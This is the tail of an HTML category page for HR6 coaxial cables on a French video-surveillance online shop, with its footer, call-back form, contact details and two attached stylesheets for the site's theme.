                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=desc&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
    </div>
</div>

                </div>
                <div class="col-left sidebar">
                    <div class="block left-categorys">
    <div class="block-title"><h2>Câbles HR6</h2></div></div>                                                                                                                                        </div>
            </div>
        </div>
    </div>
        <!-- custom footer -->
<div class="custom-footer-wrapper">
<div class="custom-footer clearfix">
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">Devis Gratuit</span></strong></p>
<p>&nbsp;</p>
<div class="text">
<p>Contactez nos &eacute;quipes afin d'obtenir un devis parfaitement adapt&eacute; &agrave; vos besoins.</p>
<p>Gr&acirc;ce aux conseils de nos commerciaux, vous pourrez construire, modifier, affiner et finaliser vos projets de videosurveillance, tout en maitrisant leur co&ucirc;t.</p>
<p>N'h&eacute;sitez pas, faites une demande de devis.</p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="font-size: x-large; color: #000000;"><strong>Contactez Nous</strong></span></p>
<p>&nbsp;</p>
<div class="custom-footer-contact">
<div class="address">
<div class="info"><strong>Th&eacute;ia M&eacute;dia</strong><br />97 all&eacute;e Alexandre Borodine<br />Parc Technologique de Lyon<br />B&acirc;timent Woodclub<br /> 69800 St Priest<br />Du lundi au vendredi<br />De 9h &agrave; 18h30</div>
</div>
<div class="phone">
<div class="contact-icon">&nbsp;</div>
<div class="info">Fixe : +33 (0)4 82 53 38 23<br />Fax : +33 (0)9 72 35 67 94</div>
</div>
<div class="email">
<div class="contact-icon">&nbsp;</div>
<div class="info"><a href="mailto:contact@videosurveillance-boutique.fr ">contact@videosurveillance-boutique.fr </a></div>
</div>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="color: #000000;"><strong><span style="font-size: x-large;">Nos partenaires</span></strong></span></p>
<div class="text">
<p><img alt="" src="/media/marques/marque_dahua.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-axis.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-qnap.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-ipure.jpg" /></p>
<p><img alt="" src="/media/marques/marque_m2m_connexion.jpg" /></p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">&Ecirc;tre rappel&eacute;</span></strong></p>
<br />
<div class="text">
<p>Vous avez un projet? Un probl&egrave;me technique? Une question?&nbsp;etc...</p>
<p>Saisissez votre num&eacute;ro ci-dessous, et on vous rappelle.<br /><br />Du <strong>lundi au vendredi</strong><br />De <strong>9h &agrave; 18h30</strong></p>
</div>
<div id="box_form">
<div class="call_img">
<p>Votre num&eacute;ro</p>
<p><input id="txt_num_footer" class="call_input" type="text" width="80" value="" name="txt_num_footer" /></p>
</div>
<button class="button" title="Appel" onclick="callme('txt_num_footer')"><span><span>Appel</span></span></button></div>
</div>        


     
    
    
  </div>



</div>
</div>
<!-- / custom footer -->

<div class="footer-container">
    <div class="additional-footer">
        
    <!-- perfectum footer -->
     <div id="footer">
                            
                        <div id="message"><a href="#top" id="top-link"></a></div> 
                       <!-- columns -->
   <div class="column">
<h3>Votre boutique</h3>
<ul>
<li><a href="/customer/account/login/" rel="nofollow">Mon compte</a></li>
<li><a href="/inscription-newsletter.html" rel="nofollow">Newsletter</a></li>
<li><a href="/code-promo.html" rel="nofollow">Code promo</a></li>
</ul>
</div>
<div class="column">
<h3>Nos services</h3>
<ul>
<li><a href="/assistance-gratuite-et-illimitee.html" rel="nofollow">Assistance gratuite et illimit&eacute;e</a></li>
<li><a href="/livraison.html" rel="nofollow">Livraison 24/48h</a></li>
<li><a href="/accompagnement-specifique-installateur-commerce-administration-particulier.html" rel="nofollow">Suivi personnalis&eacute;</a></li>
</ul>
</div>
<div class="column">
<h3>Nos engagements</h3>
<ul>
<li><a href="/nos-engagements.html#garantie" rel="nofollow">Garantie des produits</a></li>
<li><a href="/nos-engagements.html#conformite" rel="nofollow">Mat&eacute;riel conforme &agrave; la l&eacute;gislation</a></li>
<li><a href="/nos-engagements.html#norme-ce-rohs" rel="nofollow">Normes CE et Rohs</a></li>
</ul>
</div>
<div class="column">
<h3>Nos moyens de paiement</h3>
<ul>
<li><a href="/nos-moyens-de-paiement.html#carte-bancaire-securise" rel="nofollow">Carte bancaire s&eacute;curis&eacute;e</a></li>
<li><a href="/nos-moyens-de-paiement.html#cheque" rel="nofollow">Ch&egrave;que</a></li>
<li><a href="/nos-moyens-de-paiement.html#paypal" rel="nofollow">Paypal</a></li>
<li><a href="/nos-moyens-de-paiement.html#virement" rel="nofollow">Virement</a></li>
</ul>
</div>   
  </div>
  </div>
    
    
    
    <!-- / perfectum footer -->
    
    
    
    
    
   
</div>




    <div class="footer-wrapper">
    <div class="footer">
                <div class="footer-left">
        
	    <ul>
<li><a href="/plan-site.html" rel="nofollow">Plan du site</a></li>
<li><a href="/conditions-generales-de-vente.html" rel="nofollow">Conditions G&eacute;n&eacute;rales de Vente</a></li>
<li><a href="/protection-donnees.html" rel="nofollow">Protection des donn&eacute;es</a></li>
<li class="last privacy"><a href="/mentions-legales.html" rel="nofollow">Mentions l&eacute;gales</a></li>
</ul><br>
            &nbsp;&nbsp;
        
        </div>
        <div class="footer-right">
            <div id="paymenticons"><a href="https://www.paypal.com/fr/home" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/PayPal.png" /></a><a href="https://www.visa.fr" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Visa.png" /></a><a href="http://www.mastercard.com" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/MasterCard.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/cirrus.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Cirrus.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/maestro.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Maestro.png" /></a><a href="https://selectra.info/finance/guides/cartes-bancaires/visa-electron" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/VisaElectron.png" /></a></div>        </div>
    </div>
    </div>        
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/css/callbox.css
body_size: 581
content:
.call_zone{
	clear: both;
	z-index:10;
	right:10px; 
	width:230px; 
	height:185px;
	padding:5px; 
	background:#c2defb; 
	border:1px solid #ccc;
	background: #818181;
     background: -webkit-linear-gradient( #fff, #ccc);
     background:    -moz-linear-gradient( #fff, #ccc);
     background:     -ms-linear-gradient( #fff, #ccc);
     background:      -o-linear-gradient( #fff, #ccc);
}
.call_img{
	height:60px;
	text-align:bottom;
	background: url("tete.png") no-repeat scroll 140px 0px transparent;
	padding-top:45px;
}
.call_input{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 20px;
	width: 215px;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
}



.call_zone_head{
	z-index:10;
	right:10px; 
	width:340px; 
	height:100px;
}

.call_img_head{
	height:100px;
	background: url("com_head.gif") no-repeat scroll 0px 0px transparent;
	padding-top:68px;
}

.call_input_head{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 17px;
	width: 90px;
	padding: 4px 6px;
	font-size: 14px;
	line-height: 17px;
	color: #555555;
	vertical-align: middle;
}

.head_service_technique{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/service-technique.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_garantie{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/garantie2ans.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_colis_chrono{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/livraison.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_satisfait{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/satisfait-rembourse.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.breadcrumbs{
	font-size: 1.2em;
}

.back-to{
	font-size: 1.2em;
}



--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css
body_size: 20937
content:
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial;
    font-size: 12px;
    color: #818181;
    text-align: center;
}

.product-options dt label,
.add-to-cart label,
#nav>li>ul>li.parent>a,
.blocklist li.parent>a {
    color: #353535;
}

img {
    border: 0;
    vertical-align: top;
}

a {
    color: #F2532F;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

:focus {
    outline: 0;
}

h1 {
    font-size: 3em;
    color: #000000;
    font-weight: 300;
}

h2 {
    font-size: 24px;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h3 {
    font-size: 1.7em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h4 {
    font-size: 1.4em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h5 {
    font-size: 1.15em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h6 {
    font-size: 1.05em;
    color: #000000;
    font-weight: 300;
    margin-bottom: 1em;
}

form {
    display: inline;
}

fieldset {
    border: 0;
}

legend {
    display: none;
}

table {
    border: 0;
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%;
}

caption,
th,
td {
    vertical-align: top;
    text-align: left;
    font-weight: normal;
}

p {
    margin: 0 0 1em;
}

strong {
    font-weight: bold;
}

address {
    font-style: normal;
}

cite {
    font-style: normal;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after {
    content: '';
}

small {
    font-size: 1em;
}

big {
    font-size: 1.15em;
}

ul,
ol {
    list-style: none;
}

#product_tabs_description_contents ul,
#product_tabs_description_contents ol {
    list-style: disc;
    margin-left: 20px;
}

.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
}

.nobr {
    white-space: nowrap !important;
}

.wrap {
    white-space: normal !important;
}

.a-left {
    text-align: left !important;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.v-top {
    vertical-align: top;
}

.v-middle {
    vertical-align: middle;
}

.footer-left,
.left {
    float: left !important;
}

.footer-right,
.right {
    float: right !important;
}

.f-none {
    float: none !important;
}

.f-fix {
    float: left;
    width: 100%;
}

.no-display {
    display: none;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0 !important;
}

.no-bg {
    background: none !important;
}

.clear {
    height: 0px;
    clear: both!important;
}

.page {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.page-empty {
    padding: 20px;
    text-align: left;
}

.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.main {
    min-height: 350px;
    margin: 0 0 0px 0;
}

.col-left {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col-main {
    float: left;
    width: 735px;
    padding: 0 0 1px;
    position: relative;
}

.col-right {
    float: right;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col1-layout .col-main {
    float: none;
    width: auto;
}

.col2-left-layout .col-main {
    float: right;
}

.col2-right-layout .col-main {}

.col2-set .col-1 {
    float: left;
    width: 48.5%;
    background: white;
}

.col2-set .col-2 {
    float: right;
    width: 48.5%;
    background: white;
}

.col2-set .col-narrow {
    width: 32%;
}

.col2-set .col-wide {
    width: 65%;
}

.col3-set .col-1 {
    float: left;
    width: 32%;
}

.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%;
    border: 1px solid #F5F5F5;
}

.col3-set .col-3 {
    float: right;
    width: 32%;
}

.col4-set .col-1 {
    float: left;
    width: 23.5%;
}

.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%;
}

.col4-set .col-3 {
    float: left;
    width: 23.5%;
}

.col4-set .col-4 {
    float: right;
    width: 23.5%;
}

.box {
    padding: 5px;
}

.box .box-title h2 {
    padding-bottom: 5px;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    color: #928f8f;
}

input.input-text,
select,
textarea {
    border: 1px solid #ede9e9;
    background-color: #FFF;
}

input.input-text,
textarea {
    padding: 5px;
}

input.input-text:focus,
textarea:focus {}

select {
    padding: 4px;
}

select option {
    padding-right: 10px;
}

select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 1px 5px;
}

select.multiselect option:last-child {
    border-bottom: 0;
}

textarea {
    overflow: auto;
}

input.radio {
    margin-right: 3px;
}

input.checkbox {
    margin-right: 3px;
}

input.qty {
    width: 1.5em !important;
    text-align: center;
}

button.button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button.button,
.button {
    -webkit-border-fit: lines;
}

a.button {
    padding-top: 10px;
    color: #fff!important;
}

button.button,
.button {
    overflow: visible;
    border: none;
    width: auto;
    height: 27px;
    padding: 0 17px;
    background: #F2532F;
    white-space: nowrap;
    color: white;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

button.button:hover,
.button:hover {
    background-color: #000;
}

button.button.inverted,
.button.inverted {
    background-color: #000000;
    color: #fff;
}

button.button.inverted:hover,
.button.inverted:hover {
    background-color: #F2532F;
    color: #fff;
}

button.button span {
    white-space: nowrap;
    margin: -1px -3px;
}

button.disabled span {
    color: #bbb !important;
}

button.btn-checkout span {}

button.btn-checkout.no-checkout span {
    background-position: 0 100%;
    color: #cfcfcf;
}

button.btn-checkout.no-checkout span span {
    background-position: 100% 100%;
}

p.control input.checkbox,
p.control input.radio {
    margin-right: 6px;
}

.form-list li {
    margin: 0 0 10px;
}

.form-list label {
    float: left;
    color: #555;
    font-weight: bold;
    position: relative;
    z-index: 0;
    margin: 0 0 5px;
}

.form-list label.required {}

.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -7px;
}

.form-list li.control label {
    float: none;
}

.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-top: -1px;
    margin-right: 4px;
}

.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto;
}

.form-list .input-box {
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field {
    float: left;
    width: 281px;
}

.form-list input.input-text {
    width: 254px;
}

.form-list textarea {
    width: 254px;
    height: 10em;
}

.form-list select {
    width: 260px;
}

.form-list li.wide .input-box {
    width: 535px;
}

.form-list li.wide input.input-text {
    width: 529px;
}

.form-list li.wide textarea {
    width: 529px;
}

.form-list li.wide select {
    width: 535px;
}

.form-list li.additional-row {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 7px;
}

.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0;
}

.form-list .input-range input.input-text {
    width: 74px;
}

.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto;
}

.form-list .name-prefix {
    width: 65px;
}

.form-list .name-prefix select {
    width: 55px;
}

.form-list .name-prefix input.input-text {
    width: 49px;
}

.form-list .name-suffix {
    width: 65px;
}

.form-list .name-suffix select {
    width: 55px;
}

.form-list .name-suffix input.input-text {
    width: 49px;
}

.form-list .name-middlename {
    width: 70px;
}

.form-list .name-middlename input.input-text {
    width: 49px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname {
    width: 140px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text {
    width: 124px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname {
    width: 210px;
}

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px;
}

.form-list .customer-dob input.input-text {
    display: block;
    width: 74px;
}

.form-list .customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}

.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px;
}

.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px;
}

.form-list .customer-dob .dob-year {
    width: 140px;
}

.form-list .customer-dob .dob-year input.input-text {
    width: 134px;
}

.buttons-set {
    clear: both;
    margin: 1em 0 0;
    padding: 15px;
    border-top: 1px solid #e4e4e4;
    text-align: right;
}

.buttons-set p.required {
    margin: 0 0 10px;
}

.buttons-set .back-link {
    float: left;
    margin: 0;
}

.buttons-set button.button {
    float: right;
    margin-left: 5px;
}

.buttons-set-order {
    margin: 10px 0 0;
}

.buttons-set-order .please-wait {
    padding: 5px 7px 0 0;
}

.fieldset {
    margin: 0 0 15px;
    background: white;
    padding: 0 15px 15px;
}

.fieldset .legend {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #F5F5F5;
    padding: 10px 15px 10px;
}

.block-content {
    padding: 15px;
    background: white;
}

.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 13px;
    font-size: 11px;
    line-height: 13px;
    background: url(../images/validation_advice_bg.png) 2px 3px no-repeat;
    color: #eb340a;
}

.validation-failed {
    border: 1px solid #eb340a !important;
    background: #faebe7 !important;
}

.validation-passed {}

p.required {
    font-size: 11px;
    text-align: right;
    color: #EB340A;
}

.v-fix {
    float: left;
}

.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative;
}

.success {
    color: #3d6611;
    font-weight: bold;
}

.error {
    color: #df280a;
    font-weight: bold;
}

.notice {
    color: #e26703;
}

.messages,
.messages ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.messages {
    width: 100%;
    overflow: hidden;
}

.messages li {
    margin: 0 0 10px !important;
}

.messages li li {
    margin: 0 0 0px !important;
}

.error-msg,
.success-msg,
.note-msg,
.notice-msg {
    background-color: white!important;
    border-style: solid !important;
    border-width: 1px !important;
    padding: 10px !important;
}

.error-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.success-msg {
    border-color: #3fab00;
    color: #3fab00;
}

.note-msg,
.notice-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.top-bread {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin: 11px 0 0 0;
    margin-left: 10px;
}

.breadcrumbs li {
    display: inline;
}

.breadcrumbs li strong {
    color: #7f7f7f;
    font-weight: normal;
}

.page-title {
    width: 100%;
    overflow: hidden;
    margin: 0 0 16px;
}

.page-title h1,
.page-title h2 {
    font-size: 24px;
    text-transform: uppercase;
}

.page-title .separator {
    margin: 0 3px;
}

.page-title .link-rss {
    float: right;
    margin: 7px 0 0;
}

.title-buttons {
    text-align: right;
}

.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left;
}

.subtitle,
.sub-title {
    clear: both;
    padding: 12px 0 0;
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 6px;
}

.pager {
    padding: 4px 8px;
    text-align: center;
}

.limiter {
    float: left;
    padding-right: 2px;
    margin-left: 5px;
}

.limiter label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.limiter label.label-right {
    float: right;
    margin-left: 10px;
}

.limiter .jqTransformSelectWrapper {
    margin: 0 5px;
}

.limiter select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.sort-by {
    float: left;
}

.toolbar .sortbutton {
    float: left;
    margin-left: 5px;
}

.sort-by label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.sort-by .jqTransformSelectWrapper {
    margin: 0 5px;
}

.sort-by select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.view-mode {
    width: 145px;
    float: left;
    text-align: left;
    margin: -2px 2px 2px 10px;
}

.view-mode label {
    float: left;
    padding: 1px 1px 1px 5px;
    margin-right: 10px;
}

.pager .selectbox {
    top: -5px;
}

.view-mode strong,
.pager .view-mode a {
    float: left;
    display: block;
    width: 32px;
    height: 23px;
    text-indent: -9999px;
    margin-top: -5px;
    border: 1px solid #EDE9E9;
}

.view-mode strong.grid,
.pager .view-mode a.grid {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/grid.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.list,
.pager .view-mode a.list {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/list.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.grid,
.pager .view-mode .grid:hover {
    background: url("../images/grid-invert.png") center center no-repeat;
    margin-top: -5px;
    border-color: #F2532F;
}

.view-mode strong.list,
.pager .view-mode .list:hover {
    background: url("../images/list-invert.png") center center no-repeat;
    border-color: #F2532F;
}

.sorter {
    font-size: 11px;
    background: #fff;
    padding: 4px 8px;
}

.view-mode {
    float: left;
    margin: 0 0 0 15px;
}

.link-feed {}

.pages {
    margin-top: -4px;
    float: right;
}

.pages ol {
    display: inline;
}

.pages li {
    display: inline-block;
    padding-right: 4px;
}

.pages li {}

.pages li a,
.pages li strong {
    padding: 3px 7px 1px 7px;
    height: 18px;
    display: block;
}

.pages .i-previous,
.pages .i-next {}

.pages strong {
    font-weight: normal;
    margin-right: 3px;
    padding-top: 3px;
}

.pages .current {
    font-weight: bold;
    padding: 3px 7px 1px 6px;
}

.pages li:hover a {}

.pages a.previous,
.pages a.next {
    text-indent: -9999px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    top: -3px;
    width: auto;
    height: 24px;
}

.pages a.previous img,
.pages a.next img {
    margin: 0 -5px;
}

.pages a.previous {
    background: url("../images/car-prev.png") no-repeat scroll center center transparent;
}

.pages a.next {
    background: url("../images/car-next.png") no-repeat scroll center center transparent;
}

.pages a.previous:hover {
    background: url("../images/car-prev-invert.png") no-repeat scroll center center transparent;
}

.pages a.next:hover {
    background: url("../images/car-next-invert.png") no-repeat scroll center center transparent;
}

.amount {
    float: left;
    margin: 0;
}

.amount strong {
    font-weight: normal;
}

.toolbar {
    padding-top: 10px;
    border-top: 1px solid #EBE5E5;
    border-bottom: 1px solid #EBE5E5;
}

.toolbar .pager {
    padding: 4px 8px;
    margin: 0;
}

.pager .dropdown {
    text-align: left;
}

.toolbar .sorter {}

.toolbar-bottom {}

.data-table {
    width: 100%;
}

.data-table.grouped-items-table {
    width: 99%;
}

.data-table tr.odd {
    background: #fff
}

.data-table tr.even {
    background: #fefefe;
}

.data-table tr.last th,
.data-table tr.last td {}

.data-table th {
    padding: 2px 15px;
    font-size: 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.data-table th.wrap {
    white-space: normal;
}

.data-table th a {
    color: #fff;
}

.data-table td {
    padding: 3px 12px;
}

.data-table thead tr td,
.data-table thead tr th {
    border-bottom: 1px solid #F5F5F5;
    background: white;
}

.data-table tfoot {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tfoot tr {
    background-color: #fff !important;
}

.data-table tbody th {
    padding: 3px 8px;
    font-size: 11px;
    font-weight: bold;
    text-transform: none;
    white-space: normal;
}

.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tbody tr:hover {
    background: #fcfcfc!important;
}

.data-table tfoot strong {
    font-size: 14px;
}

.data-table tbody.odd tr {
    background: #fff;
}

.data-table tbody.even tr {
    background: #fcfcfc;
}

.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0;
}

.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #d9dde3;
}

.data-table tbody td .option-label {
    font-weight: bold;
    font-style: italic;
}

.data-table tbody td .option-value {
    padding-left: 10px;
}

.info-box {
    margin: 0 0 15px;
}

.info-box h2 {
    font-size: 13px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.info-table th {
    font-weight: bold;
    padding: 2px 15px 2px 0;
}

.info-table td {
    padding: 2px 0;
}

tr.summary-total {
    cursor: pointer;
}

tr.summary-total td {}

tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 4px no-repeat;
    cursor: pointer;
}

tr.show-details .summary-collapse {
    background-position: 0 -53px;
}

tr.show-details td {}

tr.summary-details td {
    background-color: #dae1e4;
    color: #626465;
}

tr.summary-details-first td {
    border-top: 1px solid #d2d8db;
}

tr.summary-details-excluded {
    font-style: italic;
}

.cart-tax-info {
    display: block;
}

.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px;
}

.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 4px no-repeat;
    cursor: pointer;
}

.cart-tax-info .price,
.cart-tax-total .price {
    display: inline !important;
    font-weight: normal !important;
}

.cart-tax-total-expanded {
    background-position: 100% -53px;
}

.std p {
    font-size: 14px;
}

.std .subtitle {
    padding: 0;
}

.std ol.ol {
    list-style: decimal outside;
    padding-left: 1.5em;
}

.std ul.disc {
    list-style: disc outside;
    padding-left: 18px;
    margin: 0 0 10px;
}

.std dl dt {
    font-weight: bold;
}

.std dl dd {
    margin: 0 0 10px;
}

#header-menu-bg {
    height: 50px;
    width: 100%;
    background: #f5f5f5;
}

#header_menu {
    height: 39px;
    margin-top: -39px;
    width: 980px;
    margin-left: auto;
    margin-right: auto;
}

#header_menu .links {
    text-align: right;
}

#header_menu .form-language {
    width: 95px;
    float: left;
    margin-right: 10px;
}

#header_menu .form-language #form-language {
    width: 160px;
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

#header_menu .links li {
    margin-top: 10px;
}

#header_menu .links li a {
    color: #716e6e;
    padding: 0px 24px 0px 0px;
    display: inline-block;
    text-decoration: none;
    border-right: 1px solid #d6d9d7;
    margin-top: 7px;
}

#header_menu .links li a:hover {
    text-decoration: underline;
}

#header_menu .links .last a {
    padding-right: 10px;
    border-right: none;
}

#header_menu a:hover {
    text-decoration: underline;
}

#header_menu .form-currency {
    float: left;
}

#header_menu .form-currency #form-currency {
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

.right-bg {
    width: 980px;
    margin: 0 auto;
}

.links li {
    display: inline;
    padding: 1px 10px 1px 5px;
}

.links li.first {
    padding-left: 0 !important;
}

.links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.link-cart {
    color: #d62502;
}

.link-wishlist {
    color: #353535;
}

.link-rss {
    background: url(../images/i_rss.gif) 0 1px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap;
}

